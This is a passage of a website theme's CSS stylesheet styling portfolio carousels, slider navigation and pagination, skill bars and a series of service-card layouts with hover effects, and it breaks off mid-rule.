.rt-portfolio-style8.center-mode-true .grid-item.swiper-slide.swiper-slide-next .rts-business-case-s-2 {
  transform: scale(0.93);
}
.rt-portfolio-style8.center-mode-true .grid-item.swiper-slide.swiper-slide-active .rts-business-case-s-2 .inner {
  bottom: 30px;
  opacity: 1;
}
.rt-portfolio-style8.center-mode-true .grid-item.swiper-slide .rts-business-case-s-2 .inner {
  bottom: 30px;
  opacity: 0;
}
.rt-portfolio-style8 .rts-business-case-s-2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  border-radius: 5px;
  width: 100%;
  transition: 1.3s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail {
  border-radius: 20px;
  overflow: hidden;
  position: relative;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail img {
  overflow: hidden;
  transition: 1.3s;
  border-radius: 5px;
  width: 100%;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ff6600;
  background: #fff;
  z-index: 5;
  border-radius: 50%;
  transition: 1.3s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner {
  position: absolute;
  background: linear-gradient(90deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
  bottom: 30px;
  left: 30px;
  right: 30px;
  display: block;
  width: 90%;
  padding: 33px;
  opacity: 1;
  transition: 1s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner .p-category {
  color: #6e777d;
  font-size: 16px;
  position: relative;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner .title {
  margin-bottom: 2px;
  transition: 1.3s;
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  color: #0C0A0A;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .thumbnail img {
  transform: scale(1.1);
}
.rt-portfolio-style8.grid-portfolio .rts-business-case-s-2:hover .inner {
  bottom: 30px;
  opacity: 1;
}

.rt-portfolio-style9 .banner-inner {
  padding: 0;
  margin: 0;
}
.rt-portfolio-style9 .banner-inner li.item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 20px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  transition: all 0.4s;
  cursor: pointer;
  cursor: pointer;
}
.rt-portfolio-style9 .banner-inner li.item .pos {
  font-size: 25px;
  font-weight: 600;
  flex-basis: 1%;
}
.rt-portfolio-style9 .banner-inner li.item .image-title {
  font-size: 35px;
  line-height: 1.1;
  position: relative;
  display: inline-block;
  font-weight: 600;
  z-index: 2;
  color: #0C0A0A;
  transition: all 0.4s;
  opacity: 1;
  flex-basis: 85%;
}
.rt-portfolio-style9 .banner-inner li.item .image-title::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  content: attr(data-letters);
  overflow: hidden;
  white-space: nowrap;
  transition: height 1s;
  color: #ff6600;
  height: 0;
  z-index: 999;
}
.rt-portfolio-style9 .banner-inner li.item .image-title:hover::before {
  height: 100%;
}
.rt-portfolio-style9 .banner-inner li.item .portfolio-button {
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  text-align: center;
  display: block;
  transition: all 0.4s;
  background: #0C0A0A;
  color: #ffffff;
  transition: all 0.4s;
}
.rt-portfolio-style9 .banner-inner li.item .portfolio-button i {
  transform: rotate(-45deg);
  transition: all 0.4s;
}
.rt-portfolio-style9 .banner-inner li.item .portfolio-button:hover {
  background: #ff6600;
  color: #fff;
}
.rt-portfolio-style9 .banner-inner li.item .portfolio-button:hover i {
  transform: rotate(0deg);
}
.rt-portfolio-style9 .banner-inner li.item .rts-img-reveal-wrapper {
  width: 350px;
  height: 370px;
}

.portfolio-slider-nav {
  max-width: 1320px;
  position: relative;
  margin: auto;
  z-index: 1;
}
.portfolio-slider-nav .swiper-button-prev,
.portfolio-slider-nav .swiper-button-next {
  position: relative;
  font-size: 22px;
  color: #0C0A0A;
  height: 60px !important;
  width: 60px !important;
  display: inline-block;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background: #ffffff;
  transition: 0.3s;
}
.portfolio-slider-nav .swiper-button-prev:hover,
.portfolio-slider-nav .swiper-button-next:hover {
  background: #ff6600;
  color: #ffffff;
}
.portfolio-slider-nav .swiper-button-prev::before,
.portfolio-slider-nav .swiper-button-next::before {
  font-size: 0;
}
.portfolio-slider-nav .swiper-button-prev {
  left: 93%;
  top: -80px;
  transform: translateX(-93%);
}
.portfolio-slider-nav .swiper-button-next {
  position: absolute;
  right: 0;
  top: -75px;
}

.portfolio-style2 .portfolio-slider-nav .swiper-button-prev,
.portfolio-style2 .portfolio-slider-nav .swiper-button-next {
  color: #ffffff;
  height: 60px !important;
  width: 60px !important;
  display: inline-block;
  line-height: 60px;
  text-align: center;
  border-radius: 0;
  background: transparent;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.portfolio-style2 .portfolio-slider-nav .swiper-button-prev:hover,
.portfolio-style2 .portfolio-slider-nav .swiper-button-next:hover {
  background: #ff6600;
}

.swipper-bulet-pagination {
  margin-top: 100px;
}
.swipper-bulet-pagination .swiper-pagination-bullets {
  position: absolute;
  bottom: -108px;
  left: 47.5%;
  max-width: -moz-max-content;
  max-width: max-content;
  background: #fff;
  padding: 5px 15px;
  border-radius: 33px;
}
.swipper-bulet-pagination .swiper-pagination-bullets .swiper-pagination-bullet {
  display: inline-block;
  width: 9px;
  height: 9px;
  background: #EDEDED;
  border-radius: 50%;
  opacity: 1;
}
.swipper-bulet-pagination .swiper-pagination-bullets .swiper-pagination-bullet-active {
  width: 9px;
  height: 9px;
  background: #ff6600;
  border-radius: 50%;
  opacity: 1;
}

.swiper-pagination-new.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
  margin: auto;
  text-align: center;
  left: 50%;
  transform: translateX(-50%);
}

.rs-skill-bar .skillbar {
  background: #eeeeee;
  display: inline-block;
  height: 6px;
  position: relative;
  width: 100%;
}
.rs-skill-bar .skillbar .skillbar-bar {
  background: #ff6600;
  height: 8px;
  width: 0;
  margin-bottom: 0;
}
.rs-skill-bar .skillbar .skillbar-title,
.rs-skill-bar .skillbar .skill-bar-percent {
  position: absolute;
}
.rs-skill-bar .skillbar .skillbar-title {
  color: #212121;
  font-size: 20px;
  font-weight: 600;
}
.rs-skill-bar .skillbar .skill-bar-percent {
  font-size: 15px;
  font-weight: 700;
  color: #0C0A0A;
}
.rs-skill-bar.animation .skillbar .skillbar-bar, .rs-skill-bar.striped .skillbar .skillbar-bar {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.rs-skill-bar.animation .skillbar .skillbar-bar {
  animation: rs-progress-pie-stripes 1s linear infinite;
}
.rs-skill-bar.style1 .skillbar .skillbar-title {
  top: -20px;
}
.rs-skill-bar.style1 .skillbar .skill-bar-percent {
  right: 0;
  top: -20px;
}
.rs-skill-bar.style2 .skillbar .skillbar-title {
  left: 0;
  padding: 2px 20px 0;
  top: 0;
  width: 160px;
  background: #83b614;
}
.rs-skill-bar.style2 .skillbar .skill-bar-percent {
  right: 10px;
  top: 0;
}

.border-left-20 .react-addon-services.services-style2 .services-part .services-icon {
  margin-right: 20px;
}

.react-addon-services.gray_yes:hover img {
  filter: grayscale(100);
}
.react-addon-services.services-style3 {
  padding: 40px;
  border: 1px solid #E9E9E9;
  position: relative;
  display: block;
  overflow: hidden;
  z-index: 1;
  transition: 0.3s;
}
.react-addon-services.services-style3:after {
  position: absolute;
  content: "";
  left: -10%;
  top: -30%;
  height: 250px;
  width: 250px;
  filter: blur(50px);
  background: #ff6600;
  z-index: -1;
  opacity: 0;
  transition: 0.3s;
}
.react-addon-services.services-style3 .services-part {
  display: block;
  padding: 0;
}
.react-addon-services.services-style3 .services-part .service--top .number {
  font-size: 60px;
  font-weight: 600;
  color: rgba(0, 0, 0, 0.1294117647);
  font-family: "Titillium Web", sans-serif;
}
.react-addon-services.services-style3 .services-part .service--top .services-icon {
  padding: 0;
  overflow: hidden;
  margin-bottom: 30px;
}
.react-addon-services.services-style3 .services-part .service--top .services-icon img {
  margin-top: 0;
  border-radius: 0;
  transition: 1.3s;
  max-height: -moz-max-content;
  max-height: max-content;
}
.react-addon-services.services-style3 .services-part .service--top .services-icon img:hover {
  transform: scale(1.1);
}
.react-addon-services.services-style3 .services-part .service--top .services-title {
  margin-bottom: 7px;
}
.react-addon-services.services-style3 .services-part .service--top .services-title .title {
  font-size: 24px;
  font-weight: 700;
  line-height: 1.5;
  color: #0C0A0A;
  margin-bottom: 0;
}
.react-addon-services.services-style3 .services-part .service--top .services-title .title a {
  color: #0C0A0A;
}
.react-addon-services.services-style3 .services-part .service--top .services-title .title a:hover {
  color: #ff6600;
}
.react-addon-services.services-style3 .services-part .services--bottom {
  display: block;
}
.react-addon-services.services-style3 .services-part .services--bottom .services-txt {
  font-size: 16px;
  font-weight: 400;
  color: #6e777d;
  line-height: 22px;
}
.react-addon-services.services-style3 .services-part .services--bottom .services-btn {
  border: 1px solid #E9E9E9;
  display: inline-block;
  align-items: center;
  font-weight: 600;
  font-size: 14px;
  line-height: 21px;
  padding: 15px 28px;
  color: #0C0A0A;
}
.react-addon-services.services-style3 .services-part .services--bottom .services-btn:hover {
  background: #ff6600;
  color: #fff;
}
.react-addon-services.services-style3:hover {
  border-color: #ff6600;
}
.react-addon-services.services-style3:hover:after {
  opacity: 0.6;
}
.react-addon-services.services-style4 .rts-single-service-three {
  display: flex;
  padding: 30px;
  border: 1px solid #E1E1E1;
}
.react-addon-services.services-style4 .rts-single-service-three .thumbnail-area {
  overflow: hidden;
  position: relative;
  flex-basis: 56%;
  text-align: center;
}
.react-addon-services.services-style4 .rts-single-service-three .thumbnail-area svg {
  width: 60px;
  height: 60px;
}
.react-addon-services.services-style4 .rts-single-service-three .thumbnail-area img {
  max-width: 100%;
  transition: 0.3s;
  min-width: -moz-max-content;
  min-width: max-content;
  width: -moz-max-content;
  width: max-content;
}
.react-addon-services.services-style4 .rts-single-service-three .thumbnail-area:hover img {
  transform: scale(1.05);
}
.react-addon-services.services-style4 .rts-single-service-three .content-area {
  margin-left: 22px;
}
.react-addon-services.services-style4 .rts-single-service-three .content-area a .title {
  margin-bottom: 9px;
  padding-bottom: 15px;
  border-bottom: 1px solid #E1E1E1;
  transition: 0.3s;
}
.react-addon-services.services-style4 .rts-single-service-three .content-area a .title:hover {
  color: #ff6600;
}
.react-addon-services.services-style4 .rts-single-service-three .content-area p.disc {
  margin-bottom: 5px;
}
.react-addon-services.services-style4 .rts-single-service-three .content-area a.read-more-btn {
  display: flex;
  align-items: center;
  color: #0C0A0A;
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  font-family: "Titillium Web", sans-serif;
  transition: 0.3s;
}
.react-addon-services.services-style4 .rts-single-service-three .content-area a.read-more-btn i {
  margin-left: 7px;
  transition: 0.3s;
  margin-bottom: -3px;
}
.react-addon-services.services-style4 .rts-single-service-three .content-area a.read-more-btn:hover {
  color: #ff6600;
}
.react-addon-services.services-style4 .rts-single-service-three .content-area a.read-more-btn:hover i {
  margin-left: 10px;
}
.react-addon-services.services-style5 .single-service-four {
  position: relative;
  height: 100%;
  background: #171717;
  padding: 0;
}
.react-addon-services.services-style5 .single-service-four .thumbnail img {
  margin-top: 0;
}
.react-addon-services.services-style5 .single-service-four:hover .thumbnail img {
  transform: scale(1.2);
}
.react-addon-services.services-style5 .single-service-four:hover .thumbnail::after {
  left: -50px;
  top: -50px;
}
.react-addon-services.services-style5 .single-service-four:hover .services-text .rts-btn {
  transform: scale(1);
}
.react-addon-services.services-style5 .single-service-four .icon-area {
  position: absolute;
  top: 42px;
  left: 40px;
  background: #FFFFFF;
  width: 100px;
  height: 100px;
  padding: 20px;
  display: flex;
}
.react-addon-services.services-style5 .single-service-four .thumbnail {
  display: block;
  overflow: hidden;
  position: relative;
}
.react-addon-services.services-style5 .single-service-four .thumbnail::after {
  position: absolute;
  content: "";
  height: 150px;
  width: 150px;
  background: #ff6600;
  filter: blur(50px);
  left: -250px;
  top: -250px;
  transition: 0.3s;
}
.react-addon-services.services-style5 .single-service-four .thumbnail img {
  width: 100%;
  transition: 0.3s;
}
.react-addon-services.services-style5 .single-service-four .services-text {
  padding: 32px 40px;
  position: relative;
}
.react-addon-services.services-style5 .single-service-four .services-text a.rts-btn {
  position: absolute;
  right: 25px;
  top: -25px;
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  padding: 12px 20px;
  text-transform: capitalize;
  transform: scaleY(0);
  transition: 0.3s;
}
.react-addon-services.services-style5 .single-service-four .services-text a.rts-btn i {
  font-size: 14px;
}
.react-addon-services.services-style5 .single-service-four .services-text span {
  font-weight: 600;
  font-size: 13px;
  line-height: 20px;
  color: #424242;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-family: "Titillium Web", sans-serif;
}
.react-addon-services.services-style5 .single-service-four .services-text a .title {
  color: #fff;
  margin-bottom: 0;
  font-weight: 600;
  font-size: 24px;
  line-height: 37px;
  letter-spacing: 0.02em;
  transition: 0.3s;
}
.react-addon-services.services-style5 .single-service-four .services-text a:hover .title {
  color: #ff6600;
}
.react-addon-services.services-style9 .service-area-eight {
  position: relative;
  overflow: hidden;
}
.react-addon-services.services-style9 .service-area-eight .thumbnail img {
  width: 100%;
}
.react-addon-services.services-style9 .service-area-eight .badge-area {
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  opacity: 1;
  background: #0C0A0A;
  padding: 7px 30px;
  transition: 0.5s;
}
.react-addon-services.services-style9 .service-area-eight .badge-area span {
  font-weight: 500;
  font-size: 22px;
  line-height: 37px;
  color: #fff;
}
.react-addon-services.services-style9 .service-area-eight .badge-area .icon {
  -webkit-clip-path: polygon(49% 18%, 100% 0, 100% 100%, 0 100%, 0 0);
  clip-path: polygon(49% 18%, 100% 0, 100% 100%, 0 100%, 0 0);
  background: #ff6600;
  width: 100px;
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: -1px;
  bottom: -1px;
}
.react-addon-services.services-style9 .service-area-eight .badge-area .icon svg {
  margin-top: 13px;
}
.react-addon-services.services-style9 .service-area-eight .hov-area {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: rgba(23, 23, 23, 0.9254901961);
  padding: 40px;
  opacity: 0;
  transform: translateY(-100%);
  transition: 0.5s;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .badge {
  position: absolute;
  right: 0;
  top: 0;
  height: 100px;
  width: 100px;
  background: #ff6600;
  -webkit-clip-path: polygon(100% 0, 100% 100%, 50% 79%, 0 100%, 0 0);
          clip-path: polygon(100% 0, 100% 100%, 50% 79%, 0 100%, 0 0);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 0;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .badge svg {
  margin-top: -30px;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .title {
  margin-top: 40px;
  color: #fff;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .disc {
  color: #fff;
  margin-bottom: 10px;
}
.react-addon-services.services-style9 .service-area-eight .hov-area ul {
  margin: 0;
}
.react-addon-services.services-style9 .service-area-eight .hov-area ul li {
  list-style: none;
  color: #fff;
}
.react-addon-services.services-style9 .service-area-eight .hov-area ul li::before {
  content: "\e812";
  font-family: "rt-icons";
  margin-right: 12px;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .check-area .single-check {
  display: flex;
  align-items: center;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .check-area .single-check p {
  color: #fff;
  font-weight: 300;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .check-area .single-check i {
  margin-right: 12px;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .button {
  margin-top: 15px;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .button a {
  color: #fff;
  transition: 0.3s;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .button a i {
  margin-left: 6px;
}
.react-addon-services.services-style9 .service-area-eight .hov-area .button a:hover {
  color: #ff6600;
}
.react-addon-services.services-style9:hover .badge-area {
  opacity: 0;
  transform: translateY(100%);
}
.react-addon-services.services-style9:hover .hov-area {
  opacity: 1;
  transform: translateY(0);
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight {
  background: #fff;
  padding: 40px;
  position: relative;
  transition: 0.3s;
  border-right: 1px solid #F1F1F1;
  box-shadow: 0px 15px 62px rgba(0, 0, 0, 0.04);
  height: 100%;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight .border-none {
  border-right: none;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight .icon-1 {
  display: block;
  height: 108px;
  width: 108px;
  border: 2px dotted #D9D9D9;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  background: transparent;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight .icon-1::after {
  position: absolute;
  content: "";
  height: 88px;
  width: 88px;
  background: #ffffff;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  z-index: -1;
  transition: 0.3s;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight .title {
  margin-bottom: 10px;
  transition: 0.3s;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight p.disc {
  margin-bottom: 0;
  transition: 0.3s;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight .icon {
  position: absolute;
  bottom: -26px;
  display: block;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight .icon i {
  color: #ff6600;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight:hover {
  background: #ff6600;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight:hover .title {
  color: #fff;
}
.react-addon-services.services-style10 .rts-single-process-wrapper-eight:hover p.disc {
  color: #fff;
}
.react-addon-services.services-style11 .rts-single-project-one {
  background: #FFFFFF;
  border-radius: 5px;
}
.react-addon-services.services-style11 .rts-single-project-one .thumbnail {
  display: block;
  overflow: hidden;
  border-radius: 5px 5px 0px 0px;
  position: relative;
}
.react-addon-services.services-style11 .rts-single-project-one .thumbnail .icon {
  position: absolute;
  bottom: 0;
  left: 0;
}
.react-addon-services.services-style11 .rts-single-project-one .thumbnail .icon svg {
  width: 90px;
  height: 90px;
  text-align: center;
  padding: 25px;
  display: block;
  background: #FFFFFF;
  border-radius: 0;
  transform: scale(1) !important;
}
.react-addon-services.services-style11 .rts-single-project-one .thumbnail img {
  border-radius: 5px 5px 0 0;
  transition: 1.3s;
  transform: scale(1);
  width: 100%;
}
.react-addon-services.services-style11 .rts-single-project-one .thumbnail img:hover {
  transform: scale(1.15);
}
.react-addon-services.services-style11 .rts-single-project-one .project-inner {
  background: #171717;
  padding: 20px 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.react-addon-services.services-style11 .rts-single-project-one .project-inner .content .title {
  color: #ffffff;
  margin-bottom: 10px;
  transition: 0.3s;
}
.react-addon-services.services-style11 .rts-single-project-one .project-inner .content .title:hover {
  color: #ff6600;
}
.react-addon-services.services-style11 .rts-single-project-one .project-inner .content .pre-title {
  color: #424242;
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 13px;
  line-height: 20px;
}
.react-addon-services.services-style11 .rts-single-project-one .project-inner .icon a {
  background: #ff6600;
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  display: block;
  color: #ffffff;
}
.react-addon-services.services-style12 .working-step-nine {
  text-align: center;
  background: #fff;
  padding: 50px;
  transition: 0.3s;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.react-addon-services.services-style12 .working-step-nine::after {
  position: absolute;
  content: "";
  left: 0;
  top: -150px;
  height: 100px;
  width: 100px;
  border-radius: 50%;
  background: #ff6600;
  filter: blur(50px);
  opacity: 0;
  transition: 0.6s;
}
.react-addon-services.services-style12 .working-step-nine .icon {
  width: 120px;
  height: 120px;
  background: #F3F3F3;
  border-radius: 50%;
  overflow: visible;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto;
  margin-bottom: 20px;
}
.react-addon-services.services-style12 .working-step-nine .wrapper-inner span {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  line-height: 20px;
  letter-spacing: 0.1em;
}
.react-addon-services.services-style12 .working-step-nine .wrapper-inner .title {
  font-weight: 600;
  font-size: 24px;
  line-height: 37px;
  color: #0C0A0A;
  letter-spacing: 0.02em;
  margin-bottom: 10px;
  transition: 0.3s;
}
.react-addon-services.services-style12 .working-step-nine .wrapper-inner p.disc {
  margin: 0;
}
.react-addon-services.services-style12 .working-step-nine:hover {
  background: #171717;
}
.react-addon-services.services-style12 .working-step-nine:hover::after {
  opacity: 1;
  top: -50px;
}
.react-addon-services.services-style12 .working-step-nine:hover .wrapper-inner .title {
  color: #fff !important;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten {
  background: #fff;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .thumbnail {
  position: relative;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .thumbnail img {
  width: 100%;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .thumbnail .icon {
  position: absolute;
  bottom: -60px;
  transform: translateX(-50%);
  left: 50%;
  height: 150px;
  width: 150px;
  background: #F8F8F8;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .content-area-start {
  padding: 45px;
  text-align: center;
  margin-top: 40px;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .content-area-start .title {
  font-weight: 600;
  font-size: 24px;
  line-height: 37px;
  margin-bottom: 8px;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .content-area-start p.disc {
  margin-bottom: 20px;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .content-area-start .service_btn {
  background: #ff6600;
  padding: 20px 33px;
  font-family: "Titillium Web", sans-serif;
  line-height: 10px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  transition: 0.3s;
  border-radius: 2px;
  display: inline-block;
  position: relative;
  margin: auto;
  color: #fff;
  z-index: 1;
  overflow: hidden;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .content-area-start .service_btn::after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #0C0A0A;
  transform: translateY(100%);
  transition: 0.3s;
  transition-delay: 0.1s;
  z-index: -1;
}
.react-addon-services.services-style13 .service-area-main-wrapper-ten .content-area-start .service_btn:hover::after {
  transform: translateY(0%);
}

.react-addon-services.services-style1 {
  position: relative;
  cursor: default;
}
.react-addon-services.services-style1 .services-icon {
  background: #fff;
}
.react-addon-services.services-style1 .services-btn-part a i {
  margin-left: 6px;
  transition: 0.3s;
}
.react-addon-services.services-style1:hover i {
  margin-left: 10px !important;
  font-weight: bold;
}
.react-addon-services.services-style1 .services-title h3 {
  margin-bottom: 4px !important;
}
.react-addon-services .services-part {
  position: relative;
  padding: 60px 50px 50px;
  overflow: hidden;
}
.react-addon-services .services-part .services-icon {
  padding: 5px;
  font-size: 50px;
  line-height: 50px;
  color: #ff6600;
  transition: all ease 0.3s;
}
.react-addon-services .services-part .services-icon i {
  transition: all ease 0.3s;
}
.react-addon-services .services-part .services-icon i:before {
  margin: 0;
}
.react-addon-services .services-part .services-icon:hover {
  color: #0c0a0a;
}
.react-addon-services .services-part .services-icon:after {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 90px;
  height: 90px;
  background: #ff6600;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  opacity: 0;
  transition: all 0.3s ease 0s;
  visibility: hidden;
}
.react-addon-services .services-part .services-text {
  padding: 10px 0 0;
  position: relative;
  font-family: "Archivo", sans-serif;
}
.react-addon-services .services-part .services-text .services-title {
  position: relative;
}
.react-addon-services .services-part .services-text .services-title span.service_number {
  position: absolute;
  content: "";
  right: 0;
  top: 0%;
  transform: translateY(-50%);
  font-size: 100px;
  font-weight: 700;
  font-family: "Titillium Web", sans-serif;
  color: rgba(0, 0, 0, 0.05);
}
.react-addon-services .services-part .services-text .services-title .title {
  font-size: 24px;
  margin: 0 0 10px;
  color: #0C0A0A;
}
.react-addon-services .services-part .services-text .services-title .title a {
  color: #0C0A0A;
}
.react-addon-services .services-part .services-text .services-title .title a:hover {
  color: #ff6600;
}
.react-addon-services .services-part .services-text .services-txt {
  color: #6e777d;
  margin: 0;
  transition: 0.4s;
}
.react-addon-services .services-part .services-text .services-btn-part {
  margin: 10px 0 0;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn {
  position: relative;
  display: inline-block;
  color: #0c0a0a;
  transition: all ease 0.3s;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn:hover {
  color: #ff6600;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-after span {
  float: left;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-before span {
  float: right;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-before i {
  margin-right: 10px;
}
.react-addon-services .services-part img {
  transition: 0.4s;
  margin-top: 30px;
}
.react-addon-services.services-style2 .rts-single-service-inner {
  border-radius: 5px;
  background: #ffffff;
  overflow: hidden;
}
.react-addon-services.services-style2 .rts-single-service-inner .services-image {
  position: relative;
  overflow: hidden;
}
.react-addon-services.services-style2 .rts-single-service-inner .services-image img {
  border-radius: 5px 5px 0 0;
  transition: 1.3s;
  transform: scale(1);
  width: 100%;
}
.react-addon-services.services-style2 .rts-single-service-inner .services-image img:hover {
  transform: scale(1.15);
}
.react-addon-services.services-style2 .rts-single-service-inner .services-image .img-batch span {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 69px;
  height: 69px;
  background: #ff6600;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  font-weight: 700;
  font-size: 24px;
  line-height: 37px;
  border-radius: 5px 0 0 0;
}
.react-addon-services.services-style2 .rts-single-service-inner .service-content {
  background: #ffffff;
  border-radius: 0 0 5px 5px;
  padding: 40px 40px 30px;
}
.react-addon-services.services-style2 .rts-single-service-inner .service-content .services-title .title {
  color: #0C0A0A;
  font-size: 24px;
  text-transform: capitalize;
  line-height: 1.24;
  margin-bottom: 10px;
  transition: 0.3s;
}
.react-addon-services.services-style2 .rts-single-service-inner .service-content .services-title .title:hover {
  color: #ff6600;
}
.react-addon-services.services-style2 .rts-single-service-inner .service-content .services-title .title a {
  color: #0C0A0A;
  font-size: 24px;
  text-transform: capitalize;
  line-height: 1.24;
  margin-bottom: 10px;
  transition: 0.3s;
}
.react-addon-services.services-style2 .rts-single-service-inner .service-content .services-title .title a:hover {
  color: #ff6600;
}
.react-addon-services.services-style2 .rts-single-service-inner .service-content .services-txt {
  margin-bottom: 20px;
}
.react-addon-services.services-style2 .rts-single-service-inner .service-content .services-btn-part .services-btn {
  padding: 15px 28px;
  font-size: 14px;
}

.gap-30 .services-icon {
  display: none;
}

.service-one-inner-four {
  background: #fff;
}
.service-one-inner-four .content {
  padding: 50px;
}
.service-one-inner-four .content .icon {
  padding: 20px;
  width: 100px;
  height: 100px;
  background: #F2F2F2;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 30px;
  transition: 0.3s;
}
.service-one-inner-four .content .title {
  font-weight: 600;
  margin-bottom: 10px;
}
.service-one-inner-four .content .disc p {
  margin-bottom: 0;
}
.service-one-inner-four .big-thumbnail-area {
  position: relative;
}
.service-one-inner-four .big-thumbnail-area img {
  border-top: 2px solid #ff6600;
}
.service-one-inner-four .big-thumbnail-area a.rts-btn {
  position: absolute;
  left: 50px;
  top: 0;
  border-radius: 0;
  overflow: hidden;
  z-index: 1;
  text-transform: uppercase;
  padding: 14px 33px;
}
.service-one-inner-four .big-thumbnail-area a.rts-btn:after {
  position: absolute;
  left: 0;
  top: 0px;
  width: 100%;
  height: 100%;
  content: "";
  background: #0C0A0A;
  transform: translateY(110%);
  transition: 0.3s;
  transition-delay: 0.1s;
  z-index: -1;
}
.service-one-inner-four .big-thumbnail-area a.rts-btn:hover {
  color: #ffffff;
}
.service-one-inner-four .big-thumbnail-area a.rts-btn:hover:after {
  transform: translateY(0);
}
.service-one-inner-four:hover .content .icon {
  background: #ff6600;
}
.service-one-inner-four:hover .content .icon path {
  fill: #ffffff;
}

.rt-service--slider .swiper-pagination-bullet {
  margin: 0 15px !important;
}
.rt-service--slider .swiper-pagination-bullet-active {
  background: #ff6600;
  position: relative;
}
.rt-service--slider .swiper-pagination-bullet-active:after {
  border: 2px solid #ff6600;
  width: 20px;
  height: 20px;
  line-height: 20px;
  content: "";
  position: absolute;
  border-radius: 50%;
  top: -7px;
  left: -7px;
}

.slider-inner-wrapper .trasted-client {
  position: absolute;
  left: 60px;
  top: 60px;
  z-index: 2;
  max-width: 300px;
}
.slider-inner-wrapper .trasted-client span {
  margin-bottom: 44px;
  font-weight: 600;
  font-size: 30px;
  line-height: 40px;
  font-family: "Titillium Web", sans-serif;
  text-transform: uppercase;
  color: #0C0A0A;
  background: #ffffff;
}
.slider-inner-wrapper .rt--slider.slider-style2 .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
